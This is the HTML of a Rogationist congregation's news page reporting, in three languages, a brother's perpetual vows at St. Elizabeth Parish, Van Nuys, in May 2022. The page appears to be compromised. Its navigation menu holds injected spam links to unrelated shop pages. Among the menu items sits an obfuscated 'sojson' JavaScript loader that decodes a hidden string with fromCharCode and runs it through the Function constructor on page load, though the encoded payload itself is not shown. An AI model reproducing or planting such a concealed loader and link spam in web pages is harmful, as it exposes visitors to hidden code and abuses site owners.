

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/es/news/delegation-of-our-lady-of-guadalupe-st-elizabeth-parish-van-nuys-ca-may-31-2022
body_size: 8712
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="Great feast for our religious community and for the parish community: Br. Eduardo Rodríguez López, religious brother, during the solemn Eucharistic celebration on the Eve of St. Hannibal, made his perpetual profession of vows in the hands of the Superior of the Delegation, Fr. Antonio Fiorenza. Most of the Confreres, the Sisters Daughters of Divine Zeal, some religious" />
<link rel="canonical" href="https://rcj.org/es/news/delegation-of-our-lady-of-guadalupe-st-elizabeth-parish-van-nuys-ca-may-31-2022" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="shortlink" href="https://rcj.org/es/node/20785" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Great feast for our religious community and for the parish community: Br. Eduardo Rodríguez López, religious brother, during the solemn Eucharistic celebration on the Eve of St. Hannibal, made his perpetual profession of vows in the hands of the Superior of the Delegation, Fr. Antonio Fiorenza. Most of the Confreres, the Sisters Daughters of Divine Zeal, some religious communities and numerous parishioners participated in the celebration. Br. Eduardo&#039;s mother was present, along with other family members and relatives." />
<meta property="og:url" content="https://rcj.org/es/news/delegation-of-our-lady-of-guadalupe-st-elizabeth-parish-van-nuys-ca-may-31-2022" />
<meta property="og:title" content="Delegation of Our Lady of Guadalupe, St. Elizabeth Parish, Van Nuys, CA, May 31, 2022." />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-3.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-4.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-5.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-6.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-7.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-8.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-9.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-10.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-11.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-12.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-13.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-14.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-15.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-16.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-17.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-18.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-19.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-20.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-21.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-22.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-23.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-24.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-25.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-26.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-27.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-28.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-29.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-30.jpg" />
  <title>Delegation of Our Lady of Guadalupe, St. Elizabeth Parish, Van Nuys, CA, May 31, 2022. | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/es_k7AvPpXltPH9CGb7S6kassovfT2D7Whtxg8zaJDfRe4.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"8XY_Xxx3IN4oXTBcXUBgMlmKB8045Rp3jtYNZcg6zV8","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/es_k7AvPpXltPH9CGb7S6kassovfT2D7Whtxg8zaJDfRe4.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Desplegar","collapseText":"Plegar","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Desplegar","collapseText":"Plegar","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769019224">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.acm.ca/befbbfishop/product/wmns-air-jordan-1-low-se-aj1-sanddrift-glacier-blue" title="" class="sf-depth-1">the Air Jordan X 10 - With Michael Jordans highly , AcmShops Marketplace - anticipated</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://odegardcarpets.com/fafbdgashop/sport/knyhy/khudozhestvennyye/178064895-mir-lda-i-plameni-istoriya-vesterosa-i-igry-prestolov-kniga" title="" class="sf-depth-1">Мир льда и пламени история вестероса и игры престолов книга — цена 1849 грн в каталоге Художественные ✓ Купить товары для спорта по доступной цене на Шафе , Украина #178064895</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://rwdf.cra.wallonie.be/fr/fcebcbcshop/en/p/superstar-parley-gv7615" title="" class="sf-depth-1">Buy now adidas SUPERSTAR PARLEY - adidas pro bounce louisville ohio football - GV7615</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebjctshop" title="" class="sf-depth-1">air jordan 1 low shadow on feet</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebfbushop" title="" class="sf-depth-1">Air Jordan 1 KO Chicago DA9089 100 2021 Release Date Price 4</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbffshop" title="" class="sf-depth-1">sacai nike vaporwaffle 2021 release date</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/es" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/es/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/es/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/es/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/es/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/es/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/es/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/es/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Delegation of Our Lady of Guadalupe, St. Elizabeth Parish, Van Nuys, CA, May 31, 2022.                </h1>
                                                                                                                <div id="node-20785" class="node node-article node-promoted clearfix" about="/es/news/delegation-of-our-lady-of-guadalupe-st-elizabeth-parish-van-nuys-ca-may-31-2022" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Delegation of Our Lady of Guadalupe, St. Elizabeth Parish, Van Nuys, CA, May 31, 2022." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2022-06-02T10:28:41+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Enviado por <span class="username" xml:lang="" about="/es/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> el Jue, 06/02/2022 - 10:28</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Great feast for our religious community and for the parish community: Br. Eduardo Rodríguez López, religious brother, during the solemn Eucharistic celebration on the Eve of St. Hannibal, made his perpetual profession of vows in the hands of the Superior of the Delegation, Fr. Antonio Fiorenza. Most of the Confreres, the Sisters Daughters of Divine Zeal, some religious communities and numerous parishioners participated in the celebration. Br. Eduardo's mother was present, along with other family members and relatives. After the celebration, a banquet was held with the participation of over three hundred people.</p>
<p>With a heart full of joy, the Delegation of Our Lady of Guadalupe gives thanks to God for this new member of the Congregation.</p>
<p><strong>Delegación de Nuestra Señora de Guadalupe, Parroquia de St. Elizabeth, Van Nuys, CA, 31 de mayo de 2022.</strong></p>
<p>Gran fiesta para nuestra comunidad religiosa y para la comunidad parroquial: Hno. Eduardo Rodríguez López, hermano religioso, durante la solemne celebración Eucarística en la víspera de San Aníbal, hizo su profesión perpetua en manos del Superior de la Delegación, P. Antonio Fiorenza. En la celebración participaron la mayoría de los cohermanos rogacionistas, las Hermanas Hijas del Divino Celo, algunas comunidades religiosas y numerosos feligreses. Estuvo presente la madre del Hno. Eduardo, junto con otros familiares. Tras la celebración, se realizó un banquete con la participación de más de trescientas personas.</p>
<p>Con un corazón lleno de alegría, la Delegación de Nuestra Señora de Guadalupe da gracias a Dios por este nuevo miembro de la Congregación.</p>
<p> </p>
<p><strong>Delegazione Nostra Signora di Guadalupe, Parrocchia St. Elizabeth, Van Nuys, CA, 31 maggio 2022. </strong></p>
<p>Festa grande per la nostra comunità religiosa e per la comunità parrocchiale: Fr. Eduardo Rodríguez López, fratello religioso, durante la solenne Concelebrazione nella  Vigilia di Sant'Annibale, ha emesso la professione perpetua dei voti nelle mani del Superiore della Delegazione, P. Antonio Fiorenza. Hanno partecipato alla celebrazione  la maggior parte dei Confratelli, le consorelle Figlie del divino Zelo, alcune comunità religiose e numerosi parrocchiani. Erano presenti la mamma di Fr. Eduardo, insieme con altri famigliari e parenti. Dopo la celebrazione, si è tenuto un convivio con la partecipazione di oltre trecento persone.</p>
<p>Con il cuore pieno di gioia, la Delegazione Nostra Signora di Guadalupe dà grazie a Dio per queso nuovo membro della Congregazione.</p>
<p> </p>
<p> </p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-1.jpg?itok=LHm7aGva"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-1.jpg?itok=LHm7aGva" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-2.jpg?itok=gVH3-Lf8"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-2.jpg?itok=gVH3-Lf8" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-3.jpg?itok=vDOUABl6"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-3.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-3.jpg?itok=vDOUABl6" width="165" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-4.jpg?itok=xiDiSDa_"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-4.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-4.jpg?itok=xiDiSDa_" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-5.jpg?itok=xCUNq0qH"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-5.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-5.jpg?itok=xCUNq0qH" width="165" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-6.jpg?itok=uBEzrSEF"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-6.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-6.jpg?itok=uBEzrSEF" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-7.jpg?itok=dsGTRtlR"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-7.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-7.jpg?itok=dsGTRtlR" width="165" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-8.jpg?itok=xSCNfBKn"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-8.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-8.jpg?itok=xSCNfBKn" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-9.jpg?itok=4Cg5uoT-"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-9.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-9.jpg?itok=4Cg5uoT-" width="165" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-10.jpg?itok=YCCifhBL"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-10.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-10.jpg?itok=YCCifhBL" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-11.jpg?itok=_KldjECx"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-11.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-11.jpg?itok=_KldjECx" width="165" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-12.jpg?itok=oFsOoKfQ"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-12.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-12.jpg?itok=oFsOoKfQ" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-13.jpg?itok=lBZjTNqP"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-13.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-13.jpg?itok=lBZjTNqP" width="165" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-14.jpg?itok=qUGcSuGr"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-14.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-14.jpg?itok=qUGcSuGr" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-15.jpg?itok=8e3hCoA6"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-15.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-15.jpg?itok=8e3hCoA6" width="165" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-16.jpg?itok=WUKsxJx3"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-16.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-16.jpg?itok=WUKsxJx3" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-17.jpg?itok=8gQQjVsI"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-17.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-17.jpg?itok=8gQQjVsI" width="165" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-18.jpg?itok=lwldhcaw"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-18.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-18.jpg?itok=lwldhcaw" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-19.jpg?itok=qWp4ToxS"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-19.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-19.jpg?itok=qWp4ToxS" width="165" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-20.jpg?itok=LQumaU_Y"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-20.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-20.jpg?itok=LQumaU_Y" width="220" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-21.jpg?itok=kCfZsMZJ"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-21.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-21.jpg?itok=kCfZsMZJ" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-22.jpg?itok=Lv6Ei4GS"><a href="https://rcj.org/sites/default/files/field/image/dnsg-22-6-1-22.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/dnsg-22-6-1-22.jpg?itok=Lv6Ei4GS" width="220" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" 